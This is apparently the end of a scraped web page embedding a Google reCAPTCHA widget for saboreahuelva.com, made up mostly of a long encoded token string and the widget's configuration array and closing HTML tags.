Csy4cNMK4wrpHJ2NEH0JXBMKYWFTDicKSw4Efw6UKwopNFjHCmhTCj8Okw5TDrVgRw5TCtVxkwp3DlhvDi1MrMT/[base64]/DlMO3ICJYw5HDhMKIw5DDlcO8wotVwrnCgcKyw7TDuMOMUWtnwqA0DcOtw4HDhyvDn8Obw7B6wqRbBMORLcKLamHDjcKOwp/DmGUwawISw5szFsKZw7zCpsK8VHJ4w4RkfMOEN2fCsMKDwrxFTsO+bHnDhMKcQcK0N1k+C8KYTh4/BlAowpLDl8KDLsOzwqsHfzzCpE/CosKVc1sQwp0wLsOACyLCtMOtWyUcw4DDg8KEM1Z/F8KqwoB0EgdmXMKaTGjCi23Dow96ambDoRYiw55Tw785Mz8VWkrDr8OvwqtIWMODJgd5F8KtYFF3wqISwqnDtkF3YUPDji3DgsKnPMKMwrXCjFZze8OgwqZXbcKtPn/[base64]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[base64]/DucK8MsOqwrLDmMKsw4PCmEXCtcOrFRJnT0bCvG14wrpkwrI8w4/Dol97B8KeV8OwIMOIwo0VYcOqwoPCqMKzAQvDosKuw4g1K8KeYWlOwopAI8KDUjA/REN6w58sbQFoc8ORYcKyQcKnwqXDncO3wqFew6U2bcKxwohlUV49wpnDl0c9GsO0YXQCwqXDssKpw6Jiw7XCtsKtfcOKw6nDpxTCrMO8KsOOw4TDlULCtjzCnsOFwq4bwoHDi2bCmcOzUcOxQHXDisOHI8KpIcO/[base64]/Cl8KSfxgnwpFldsOyw71Iw57DvAHDqnfDmVLDsgokw6xSIBbDtWHDi8Kuw49oWzDCksK6SEAgwrzDlcKTw4XDgRdVTcKpwqtMw7AsPcOJGsOwR8KuwoQiNcOHCMKaQ8OhwqLDkMKRWDAPeTpVAil8w71EwrvDg8KIS8KAUk/DpMKVYmkIWcOCNMKMw5/Cs8KDcx5lw5LCkQ7DhF7Ch8OhwoTDlC1Lw7YDBjvCnlDDmMKPwqpbCywhIg7DhV3CuFvChsKAWMKmwp7Clgopwp/ClcKNYsKTFsOvwpFADcOVRWUCAcOqwrtaDht/WMOaw78MSm13w5/[base64]/[base64]/[base64]/PzPChMOoZF/ChUfDgSIEw5pKBMOPwrlHw4bCk3prw6PDq8KiwrtFe8K2w5rChxXDksKmw7hAKgEnwprCicOPwpPCumUpekE+bWjCpcKYwpnCv8Oawr9zw70Nw6bCoMObw6V6Qm3Cln/[base64]/DinQ4RzbDtCDDrz08w7JyZ8K/EcKoJknDiMKXwpvCu8Kgwp7Dj8OPF8KsOcOqwqVDw47Dg8K+wrE1wobDgMKvUnXChx8Uwo/DsRTDrDDChsK2w6A2wpDCgDfCpEFadsOow43CpMOBQwPCk8OXw6Upw5bCjh3CvsO2b8OUw7HDqsO/woAvQcOUIMOzw7jDuWbCq8O8wrzChX/DnikvXsOmWsK3aMK/w44hwrHDlwEIO8Onw6/[base64]/PnrCkgEkwoMtfcKFw4LDikDDg8KRw58iw7fDnsKCVBfClcKTw4/DljoETWXDl8OEwqx4Xj8Ya8OLw67Ci8ODDyFtwr/CrcK5w73CtsK0wpwHB8OpRsOyw7Y6w4nDizlZcCJrO8OleX/CrMKId39pw53CgcKJw4xzIjDCqjrCo8KiI8O6Q1/[base64]/[base64]/DkkfDvsOCRUfCjMOXw6/[base64]/CkQNJbhnCvcOuRW7ClcOvRsOTwrg/wqLCmS1BwqYBw612w7rCq8KdV3vCjsKHw5/DnTvDksO9w43DicKndMOLw73DphBnMcOyw7pWNEYNwqrDqzvDgSknFm7CoRbCoGpWLMOjLxAhwrU7w7VTw5bCpxzCiSnCq8OOO0VSV8KsUi/DiC4ULnFqwpnDicOtNQ5jVsK/HcKGw7cVw5PDlMO8w5JNOCc3IEdwF8ORMcKyWsKZOh7DlGrDl3PCqFVxJy5lwp9tAl7DiB1PC8KxwrFWWMK8w48VwoZMw5XCusKBwpDDsznDl23CuRtPw4xPw6bDu8Kxw6zDoQo5wp3DoxDCpMKIw7IPwrLCuk/Chi1EaTAlGg3Cu8KHwp9/woTDkirDkMOawqQ3w63DjMK7FsKIdMOqFiHCrHIjw6nDsMOAwoHDmsKqE8O7IC0zw7NkSkjDi8K0woJbw4PDmWzDimnCiMOMQcOjw5ExwoxXQ0bCq0DDgzlscQbCqSHDucKDPAnDnV4jw5PCnMOIwqfCk2V4w6tAD03DnyBXw43Dr8O/AsOqeh4zAHTCjCvCqsO+wqLDjMOow47DpcOSwoMkw5LCvMO/Rz89wopswo7CuXHCl8OHw4Z6X8O0w641O8Kzw6RKwrIuIVvDu8KfAMOpZMOCwrnDsMOxwoZwZ2cFw6LDuUZYTGPCoMOIOxBMwq3DgMKmw7MISsO0EE5GHMKFH8O9wqDCl8KiDsKMw5/DssKzasKXCsOsXTZww6QJUGAcTcKRHFtwUjvCtMK7w5gzeXUqIsKtw5/DnAwBNxhpBsKrw7zCkMOmwrPChsKhCcO4wpDDhMKVVSTDnMOew7/CuMO2wo5PZcOwwpTCmF/DpjzCn8Opw7DDnmnDjHUxBmYXw68fcMORKsKfw6FAw6Y0wofDm8OUw7hyw4LDt0chwrAeH8KdfgTCkRRkw60BwqFlckHCulA4wqsyYcOPwpYPD8Ofwrg/w4ZUacKgUHEfeMKyFMK9JGsgw7ZdVnXDgsOzKsKww7rCnjPDm3rCqcOmw5nDn3pMRMOkwonChMO9ccOswoNywoLCssO5SMKQSsO7w6vDj8K3HmEFw74QJMKhK8OJw7fDhsKmOR9sRsKoT8Oqw6smwpHDusOwCsK/csOIPHvCjcKswrJSfcKNGAl5D8Okw6VUwo0uXMOjGcO6wo5dwqNDw5fCj8OSRzTCkcOKwpVVczHDqMOwFcK8SRXCsFPCvMKhMmlmDcO7E8KMAyosWcOUCMO/dMK2KsO5OgkXJGguQ8KIEgYNbz/[base64]/Cq8O/e1PCgRnCkcOLw4vCpMKJw6jDt8KbUHbDmcOzNwEbfcK/wpTDlRYqb0wKUcKrCcKARlzCpmvDpsOwczrCqsKIFsO8XMKEwp8/NsO7asKeJiN7SMK0w7FKX0LDgsOyS8KZKMO6T3HDpMOWw4fDsMOvM33CtxtNw4www4zDnsKfw5hKwqZVw5LCvMOqwr0Ow5IOw4wZw4LCqcKdwonDoVPCl8OfDzLDpUbCkAHDpmHCssOiF8OoPcOUw5DCuMK0Zg/[base64]/CgMKqQsKfcD3Di8OhXERZwr/[base64]/LhLCisKFcsKYw4PCncKDw6J/wokiJsKwPVPCksK6w7HCqcOvwog5b8KSRRXCmsKpwpXDiVd+M8K8dS3DtnDClcKvP31jwoVLV8O9wr/CvlFNElhtwpvCqSHDscOWwojCsjXCt8KaMxfCtCcuw6l8wq/Cpk7CtcKAwprCuMKpNVp4N8K7cn8LwpXCqsK9ZSMLw6kUwrzCuMKkZVgzHsOGwqFdBcKBPXssw4zDlsO2w4BtT8K+bMKfwrpqwqkDYcKhw4Yww4bCgcOjGknCqMO5w457woBNw6LCjMKbIHNrE8KOA8KENV/CvwLDm8KUwqIDwoNLwrzCnFYOa3HCocKGwo/DlMKbw6vCjQoyGEYjwo8Hw7TCok9fVX7Cs1/DksOcw47DmA3Dg8OYBWzDj8KGTRLClMOiwpI2JcOIwq/[base64]/TwEmcSJUw6bDl00sw6XDkMK1woXDsypVdFDCn8OcWMKRwrR+BlQ5d8OjB8O0Ayl6d3XDvMOaTlBjw5B3wr0iF8Kjw4jDsMOHOcOmw4AjfsOEwqHCuEDDmzhaFnp9KMO0w4k1w51SaU9Mw4TDpUrDjMO7LMOYBDbCkMK/w5chw4gIYcKQLnfDuGzCmcOqwrR/bsKPen8vw7/CoMOzw5tFw7bDmMKoUcKxKxRfw5UwCltmwr1ewpHCkQPDlA3CncKlwqbDuMOGfTPDm8KsSUJKw4DCijANwq4dbC8Rw5TDnsKUw5rDrcKDIcK7wo7Dn8KjfMOiXcOoQ8Oowro9acOEPMKKU8OJF3nCi1rCpETCmsOuEzfCp8Khe3/DqcORE8KPRMKKAsKnwpfDig/Cu8Ocw5IoT8K5cMOkRGFXIsK7w4fCpsKZwqMAw5zDk2TCq8OHJgHDp8KWQUxaw5XDj8Kpwo46wqDDgRXDhsOhwrxfwqHCgsO/KcKJwoxiSH4mVmvDosO0RsKuw7TCg17Du8KmwpnCrMKBwobDgw4OACbDjxPCpGkgCChfwrMKfMKTSkxUwpnDuwzDskvDmMKKXcKLw6E1R8O0w5XCm2nDpDYYw7XClMK6dFEkwpzCsGs3e8K2KlHDgMOfE8ODwoYKw5I8wqwhw6zDkC3CjcOmw6YHw4DCr8K/wpRSZwnDgj7CgsOGw5tNw7DCpHrCq8Oiwo/CoH9iXMKcwpFcw70Nw5ZIXV3DoX1uLjDCuMKGw7/ClWltwo45w7kLwoHCv8O/UcK3MnrDn8O6wq/DqMOwJMKzTALDizFETcKBFllmw6nDl1TDlMO5wpFRBhpawpAKw6/CjcKEwr/DlsKfw4cpI8Otw5BKwpLDiMOzEsKlwqlbSkjCihDCmcOPwpnDjA8lwrNvcMOqwrXDlcKoXsOnw4dJw5TDqnUoGDAhJ3MdEHLClMOywrRxem3DocOLDhzCuFRTwqPDrMK2wobDrcKcVxtgClFoF3sJd0rDgsKHIU4pwoHDhy/DvMOKSmZtw6pUwqVVwpDDssKrwoJmPFFYNsKEfwk6wo4DccKNfRHCrsKtwoZRwqDDgcKyScO+worDtEfDt2wWwpTDmMOuwpjDnkLDlcKgw4LCgcKHVMKyOMK9MsKkw5PDj8KKO8K3w7/DmMOyw5AUGR7CriTCo3JRw6AzUsOuwqF4M8Ozw5kvYsK7EsO5wq8qw49KfhPCvsKaRTLDti7CmTDCtsK2IMO4wq8WwofDpTNLGjMtw45JwoU9b8KmXHDDozxMXGjDlMKZw5RhZsKMQ8KVwrofZMOUw65mPlwAwqDDvMOfPBnDqMOTwo7Dn8KZTSd/w7N6Dzd8GyDDnnMwellqw7XCn2kFd0ZwSsOewq/[base64]/Cg1jDoMKKw5o/BB5mwpkxw417wo81Pkw9wp/[base64]/DjcKdLRdcMsK/TUDCm8OmXMOIwrjCgCpwwpTCrkp4PsO7FsK+WlEMw6/Dpjx9wqoAKDdvEiMfS8KKUm5gwqkuw7bCrgUeZxbDrz/CjcK7XFEJw49CwopXGcOWAnJRw57Dk8Khw4A8w6PDlXvDgsO2IhUZbDQRw48yXMK6w5TDqQU4w47CuxkiQxDDoMOXw6vCpMOzwqYQworDgS5Kw5jCo8OHJcKqwoEOw4DDmyPDvsOqKyR2OsKQwpsQU3Yew4sbIGIGVMOOIMOzwo/DjcOzVzA1PmovPMKBw6t4woJcbCvCoQYEw5fDl11Xw68Vw4DDhVo4JiPDmcONw4xeAcOTwpbDj27DjcODwqzCpsOfScOlw4nCgm0wwqBmBcKvw6rDqcOmMFgAw6PDtHnCm8OzOFfDtMOLwqjDlsOuwqvDh0HDmsKUw5zCpFUmAkYqYTtzKsKJIm80MR5jAErCsD/[base64]/DpzkEf8K+AWTCuG5TNyk9wo8ga3IRX8K4M30DYQlOWEFHUCITF8OpACVWwq7DrHbCssK8w4kiw5fDljrDuF5fdsONw5/CtGQ5AcKhPEPCmcO3w4Uvw77CijEkwojClsOgw4DDlsOzGcOHwqzDqFJeEcOtwrNEw54Fwq9/ExQfRhZeMsKGwrLCtsKVT8ORw7DCsVNgwr7CmUoXwp1ow6oIwqc+YsOrGsOswpIkMMOmw7IQWxxlwqMrDXNKw6w/IsOPwrHDk0vDoMOVwoXDv2zDrwfCscK8JsOFIsKmwqwGwoAzS8KWwrIBZsKcwpEowp7Ds3vDizl8YjjDtwcIB8KEwrfDscOiQGfCiVh0w402w5Aqwq3CihsOcmzDvcOLwqxdwrXDo8KJw7daSnZPw5fDoMOFwrnDmsK2woFAYMKnw5nCqMKtZ8K/B8OhDAd/[base64]/w5kgBxASUBbDkMKYAURMw73DsBjCgMOrw6kxJTTDh8KNCi7DvTA9DcOEQ0stw6fDtHHDvsK+w65tw70ZL8O7LnbDqMKNw5gwU0HDkMKtYy7DkcKYZsOpw4jDnzcMwqfCm2tZw4QtEcOVE0DDhU/DuBPCgsKNN8OwwoIFV8OJFsKaBsO+B8KlRXLCkBBzcMKnTMKIVDcowqzDtcOYwosUJcOGbX/DncObw5rDsG8raMKrwqx6wqR/w7XDqV9DIMK7wo4zLsOkwrBYZklDw63ChcK9FcKTwpbDiMKbJMK+GCvDv8OjwrlXwrHDvcKiwrPDl8K4ZMONCCAiw5NKfsORS8OHMTolwpkIHwTDqQ46P0wDw73CqsKnw75Vw6vDkMK5dB/Cqj7CgMKlFsO/w6bCuHPChcODPcOXPsO4SW5mw4plXcK2LMOWP8KWwq/DlnLDucKPwpkcG8OCAxzDlGJdwrYTaMOBbgNFdsKIwrJ/cQPChVLCjiDCojHCjkJ4woQywpzDqC3Cggchwo9ywobCvD/Du8KkcXXCgg7CmMOzwoHCo8KLEUXCk8K/w4kEw4fDvcKaw5fDqxpFNykJwo9/w7o0IybCjj4vw7fCs8O9OzADDcK1wo3CgkIUwpxSXcK6wpQ3SlrClXvDoMOgT8KRE2RWE8KVwoITworCvwZ2V2cLI31Rw67Drwghw4Nuw5pdPGvCqsO3wqjCqwgRe8KwDcK6woYYImNiw68NPcKvdsKwa1BjJw/DnMKCwovCrsKlV8OUw6/[base64]/Cn27DhsKHwo1QFsK5OMKSw6B6wpTDukzCtcK8w77CqMOvTMKiAcOMLQBswqXCszvCmArDrF1kwp15w43CucO0w5wHO8KWWcORw4fDoMKVdsKwwp/[base64]/DkMOYWcOxMQbDmsKlOMOBGDjDgMKqw5lxwp/DocKKw4rDmR3DlmrDicKEH3zCk1zDlUpWwo/CssOyw702wrbCssKWFsKnw7/[base64]/DlsO+cgVCHTzDqcK/EAPCnMKzw4DCnGI2w6DDllLDjsKXwqzCs2TCmx0QKkwuwrHDiU/Du2VDTsOYwqE8FRDDkBctYsKSw5rDtGlvwp7CvcO4QBXCsz3DhMKmTsOYYUbDmMO5IG8GeEVeQWJ4w5DCplfDmCBFw6vCry3Ch018DcK+wpvDlFvCgVcMw6rDi8ORPQzCisOFfcOFE2c7cGnCvg9dwqs7wrjDlV7Dqig0wqfCqMKtYMKzC8KCw5/Du8KXw59YFcOLI8KJIyjCoxnDgGI1Dj3CvcOlwpkGYnZnwrvDh3AuID3Ctk9OCcKyAnVdw7/CiQnCmXwmw4RcwqlINR/DvcKxJW8yJzhkw7zDgwFbwpTDlsO8fS/CvcKqw5/DlkvDh2XDgMOXwp/[base64]/DqsOzc8O/GsOeRxvDgHXCjF/Csn7CmMOgWcKPdsOoHQPDoRXDjjHDpcODwr7Cv8Kbw5E+WcOaw75fLi3DhX/Co0/CiX3Dug03U1vDrsOMw5fDuMK2wp7CnHpCRm/CrEZ9V8Kbw4HCr8KrwpnCuQbDjjUSVlY7FHN8Wm7DgU7CtMOdwp3Cl8KgD8OVwqnCvsOFUEvDq0bDjVjDgsOOf8OpwrDDhsKvw4bDrsKdAiFrwopWwoDDk3VCwrfCp8O/[base64]/wrHCiD7DmMOzY8OBA2rCn1Z/X8KeawteCcKdwpzDtVrCvyAywrhww63DvcK/wpgAdsOEw6hsw4wDMhJbwpRxAH0Jw73CsgzDmsOMB8OZBMOPAmw3RjdowoHCm8OIwrp6f8O1wq07w4Auw7/[base64]/DrQ/Dsm1mbDjDgcOXHMOdAcO+w4c2w54NIsO4PX0Lw5vDoMKLw53Dt8KlbzYBAcO8TcOMw6jDisOWFMKgOsK2wq5tFMOMbsO2cMOXDsOOY8OEwqTCgAQswpV/acOgKkdfJMK/[base64]/Dl8K6wrZrwqPClFXDqBvChsKXwqbCtsOlwpnCtMOPw5DClcKGZX8PBcK8w7dHwrV5f2nCjyDCvMKawo7DtsOKM8KHw4LCiMOYAG4kTRYuDMK/S8Obw4PDg2bCqCYMwonCgMKSw5DDnDnDml7DgzjCnXvCo1UUw7Afwq00w5BKw4HDqR46w7N6w4/Ci8OeKsKxw7cDf8Kvw6nDumTCv3xFRWF7EcOqXVbCq8K9w4RVXQ/CucODK8OgIE5BwodFHH5YNEMGwqZBFGwyw4pzw65gcsKcw4hxJ8KLwqjCjEpTc8KRwprCrcOnHsOhQ8OqVlHDiMOmwoQww4FUwrJmHsOZwo4kwpTCq8KMKMO6ExvCnMOtwrDCnsKRMMOeJcKGwoMTwqIoEV8Vwo3ClsOvw4XCuGrDjsOfw4FQw7/DnFbCmRZ7KcOWwrXDuj9MBUzCnVwuLsK0J8O4WcK7D3LDnDlVwrPCgcOBF1TCj3IyOsOBdcKEwoc3F2bDmCNvwrTDhxZ2woLDkjxHUcKjaMOEBDnClcOSwqPDpQzDpW41K8Kqw57DgsORDGvCjMKyfMKCw7V7XwHDhFMXwpPDt0kWwpU2wqhZwq/CrMKywqfCqi01wo7DsAcCFcKMfFM0asOdJkp4w50dw6w7HwjDlkPDlsOpw59Ew5LDmcOTw4lrw4pMw6hUwpXCk8OKSMOMAhhiPy7Cl8KFwptzwqPClsKrwoggFDEaX1cUwpdKcMO2wqsofMKzSC4Lw53CvsK7w4LCu3EmwoQrw4TDlgvDkGR2dMO6w6nDkMKawrF8Nx/[base64]/w4jDmsOMw6tWwq0DKEIrbjzChBrDugnDj2zCq8K8NcKiwovCojzDoCcmwogGXsKrJ3jDqcKaw7TCvsOSHsKnXUN7wrslw58Bw6djw4IkccK9VDNmOG1wIsOxSFPCjMKdwrcewoPDulNGwp07w7oUwoF4C2dBOhwxdMOCIS/ColzCuMKdeXIswojDj8KiwpIDwozDgxINcQhqw5HDjsKXScOhKMOSwrV/XXXDuRjCsnAqwrlwFMKbw6PDt8KfMsK/fXvDjMKNHcOIKsK/[base64]/[base64]/CjMKhV8OmWU1EwonComLDnA4yBcOjw5p8GcOiUA87wqEwJ8K8IsK+R8OaLW44wow0woHCpMO4wqDDn8O7wr4bwp7DrsKXYMKPZsOWCyXCsnzDhT3ClHI7wpPDpMKNw7wdwrnDuMKPIsODw7VAw6fDj8O/w6rDmsKkw4fCuW7ClXfDl3l6AsKkIMOiZyNbwoN4wqxBwo/CusOpPmXCrU5aRMKnIi3DsUc2HsOOwqvCkMOHwqXDj8O4HRzCusKPw4NdwpPCjFLCtGw/wrXDuCwKwpfCuMK+QcOCwr/DucKnIggTwoDCgHAfN8OjwpMRHsOLw5IHQkh/OcOuDcKyUHPDnwV5wqR8w7jDoMKLwo4JVMOCw6vCpsOqwpvDqUnDkVpqwpXCusK8wr/DusOEbMKXw5srRltCaMKYw43CkyAbFBTCvsOmY1dcwrLDjyxFw65oFMK7CcKlTcOwaBgkHsO4w4DClWw7wqU5asO/wpkSaEnCvcO2wp3DscOJYsOERH/[base64]/NcOhwqNywpDDlj4YHi4NAEJEw5ZZVsK0w48vw53CuMO2wq45w5fDoXnDl8K8w5rDjQTDvHZgw49ucVnCq04fw7LCrG7DnwnCrsOqwqrCr8K+NsOBwrxBwpAcTVtEH0AAw48aw7jCkGXCk8Onw4zCkMKow5TCjMKbaGRtFTsSdUZ/GHjDm8KPwp4Nw6h9BcKUaMOiw4jCt8O1OMO8wrbCt2ooNcOpF2PCrV4gwrzDh1/Cu0EdFMO4wosUw5XDvX4nF0LDjsOsw4RGLMKEw7vDl8O7esOew6A+dR/CjXLDpC18w5HDslpIR8KYFmXCqzh0w6ZnVsOiJ8KNbMKCBWEOwo9rwoZpw4B5w5xNw7DClSgoeGlrNMK6wq1+FsODw4PDvMOYTsOew7zDsW0ZM8OSd8OmWSXCq3liwophwqnCjz9KERR2w4PDpGYywqMoBsO7OcK5K3kCaQ17woTCozpTw6PCuW/Cl1vDvsK0cUrCgHd6EcOBw6NWw7ofUcK7VRY2dsOPRcK+w45pwo0/[base64]/[base64]/CtsO3ZcKaw5MgwosoE8KAwqfCqcOowq8BLcK9wrlIwq3Chx/CjcOJwpvDhsK6w6AQacKaWcKxw7XDqhPCjMOtwp86GFYXa0PDqsKrTHN0NcKofDTDiMOVwpPCqB9Qw53CnFPChHHDhx8PccOTwrHCjnAqwpPCozcfwoXCrG3DicKCPlZmwoLDuMORwo7Du3rCgsK8KMO6Zl0rDGMDFsOqwq3Ck1pAfkDDkcOtwpnDq8K4fsKGw6BYcj/[base64]/Du2s8woXChsKmX8OiUsOlf8K/SsOGAMKdQsOGAQlGHcONdgdDOHYdwol+EMO1w5bCncOiwrDCkmTDnSvDl8O9EsObRnliw5QgSh0pXMKmwqNWBMOIw67Cm8OaHGF/c8K0wr/CgUxSwr3Dgw/CoTUuw6BLKyMWw6HDpmxbfl3DrhBlw4nDtiHCp2NQw4FGRMKKwprDm0PCkMKywpUQw6/Dt2pxw5NCe8OiI8KPAsKzBVHDhBQBEVQoQsOrXXVpw73CuHrCh8K9wofClcKKXiIjw4ljw4BZe08uw5TDgyvChsKFb1vCni3DkFzCnMONQEw/KCsEw5bCrMKoMsKzwpTCgcKZB8KAVcO/aAbCmsOcOEbCncOOJAdsw5EacjNywp9IwowIDMOMwo5Uw6rCtcOMwpErSRDCrF5ISlLDpH/CucKBw7LDpMKRJsOowqrCtnMWwoIQZ8Odw4wtXHvCn8OAQ8Ogw6t8wppCYFoBFcOAwpnDjsODYMKXJMO3w7LDqykOw5zDocKJAcKTOg7ChW0TwpPDtsKHwrHCkcKOw65hXcOjw5tGJcK+LQMFwrnCsgMWbmB+NjHDjmrDvD5kI2TCmsOGwqRKK8K/[base64]/Cj8O0woMMw4XDijg3w7TDksOmG1I5UzHClCEJQsOWW27DnsOVwqPDmgHChMORw5DCu8KdwrArTsKzR8KZLcOHwonCvmBZwp5Ewo/DsWR5PMKHasKFVm7CvB83YcKAwqrDqsOePBQiDm3Cq3XCoFfCoUo0KcOgaMO2WmXCin3DogfDo17Di8O2W8KDwqLCscOXwp1uNHjDmsO0NsOZwrfDrcKZIsKpFhBrZhTDv8OCH8OpH3csw6hmwq/DqDUyw4DDiMKpwpMhw4Upd2U3BxlFwop3wqfCsHo3W8Kow7XCoQ40IhzDmz9rEcOKR8OSdn/DocOawoZWCcOPIQl3w6o5w43Dv8OKFCXDr0rDgMKBNVwWw6LCrcKLw5DCt8OKwqvCrDsWw6HChz3CgcKRGChnE3oowpDDhsK3w6rChcOYwpIQYQEgXAEAwozDi1jDqE/Cg8ODw5TDncKyeXbDknLCh8OKw5nDu8KBwp88MQbChg0mLDDCqsOGC2rCn3DCo8KPwrTCmGcAcxFSwrrCskjCmBIUFhFgwoHDgzpgSidqHsKZYMOjCwfDnMKqQMO9w6MFPWsmwprCoMOYZcKZFDsVOMOEw6jCtTzColZ/wprDiMOJw4PCgsO5w4TClMKFwowuw4PCt8KGJ8KEwqvCjRU6woZhU3nDucKVwq7Dt8OfCMKZU3XDusOjYS3DtlnDhsKrw6AyCcKNw4XDhk/Dh8KEcw9OFcKNZcOWwqzDrMKVwqAWwrfDoVcaw4HDjsKUw7NGN8OLU8K2amLClcOfL8KHwqEfEngmRMKtw5NIwqRMAcKSM8Ktw7TCnBHDuMKMAcO+ZF3Ct8OlI8KcCcOBw5FywqLCk8OGYwV7SsOqQ0cLw7tgw4xMYCsNfMOZTB1MfcKDJn/DoXHCksKhw6dow7HCrsK8w5zCkcKPc3Eowq5jaMKoMxjDmcKcwqN3XgE2wrnCtGDDtxI7csOIwrtPw75SSMKjH8O2w5/DuRQxSQ0NdijDgQPCv3bCocKewrbDpcOPRsKUBXQXwpvDnjp1EMK0w4bDlVcyNRjCpg5dw75rAMKlWQHDh8OcE8KmYjt9TxYZP8OsJC7CncOtw4wgEk4/wp7CuBJpwrvDpMOMQTsJTypTw4xqwqPClsOew7nDlA3DtcKdG8Opwo/CmQ3DiXfDoCkHd8OTfh3Dh8KWQcOmwoZZwpTCjjvCs8KLwoZ9w5xIw7jCgzNAWMOhBHsCw6kNw7sOw7rCkwoEMMOAw5hgw67DgMO5w4rDijZ6CyjDnMKEwqt/w4rChxA6fcOmOcOew6tVw7tbZzTDhsK6wpvDmzkYw5fCtn9qw6DDs1V7wr/DnxcKwpdfP2/[base64]/AcOOwqJlOsKbw6snw59wYsKpQcO/[base64]/DpMK6UMK3wo8Pwqp1VFs+wofCisKcbFVGwpxbw4vDunJPwqx5HRU+w6EAwoXDj8OFPxw/[base64]/DiMKWZUMHwqnCj8Knw6ViwqZow7HCkBhgwoPDm21Iw4nClcOwFsKpwqs6XsKdwpdQw7EOw4PClMOew4tsc8K+w60\\u003d\x22],null,[\x22conf\x22,null,\x226LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://saboreahuelva.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eLl8v0Zbx82S2JowbgteO6MOgQWEes49fa9H/5wroYs\\u003d\x22,1,0,null,1,1769273353866,0,0,[232,79,249],null,[25,126],\x22RC-RURWcODOJmCA3g\x22,null,null,null,null,null,\x220dAFcWeA4DnOpErBgxZMUKjhvEBUc9zl7_2JHdEcDSfz8_F8rKsCRIavJgQe8iqLmcejUyPtECyboZOvgS5-qrZDArHa7n2luOSA\x22,1769356153942]");
    </script></body></html>